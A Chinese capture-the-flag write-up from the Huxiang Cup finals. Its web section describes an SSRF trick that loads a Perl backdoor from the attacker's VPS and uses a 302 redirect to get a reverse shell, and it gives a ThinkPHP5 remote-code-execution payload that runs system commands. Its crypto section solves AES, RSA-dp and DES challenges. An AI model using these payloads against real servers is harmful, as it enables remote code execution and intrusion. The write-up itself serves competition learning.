前言
湖湘杯抢钱大赛,drl
Web
untar
1 |
|
与2017 hicton ssrfme类似,但是这里只能用http://或者https://,并且过滤了|,因此使用重定向绕过,参考https://www.jianshu.com/p/3f82685f56a8
找一个perl后门
1 | #!/usr/bin/perl -w |
将其部署到服务器上,然后访问
1 | http://183.129.189.62:12507/?url=http://your_vps/backdoor.txt&filename=URI/glarcy.pm |
在服务器写一个302.php
1 |
|
访问?filename=xxx&url=http://your_vps/302.php,成功反弹shell


执行readflag拿到flag
Thinkphp?
Thinkphp5 rce
1 | _method=__construct&filter[]=system&server[REQUEST_METHOD]=cat /flag |
crypto

give me your passport
简单aes,使用题目给出的附件直接生成Admin的cipher,然后提交
Rsa
已知dp、n、e、c求m,使用网上现成的脚本https://github.com/Zui-Qing-Feng/RSA/blob/master/%E5%B7%B2%E7%9F%A5e%2Cn%2Cdp%2Cc%E6%B1%82m
1 | #!/usr/bin/python |
Des

子密钥反推deskey,参考
脚本如下
1 | Kn = [ |
得到无数个key,并且解密的结果都相同,最后在key中找到AnHengDB, 拼接得到flag
决赛感悟
第一次打湖湘杯决赛,长沙的食物太辣了,天气也很冷,住的挺好,但是起床时间太早了,俺就是一名网络水军。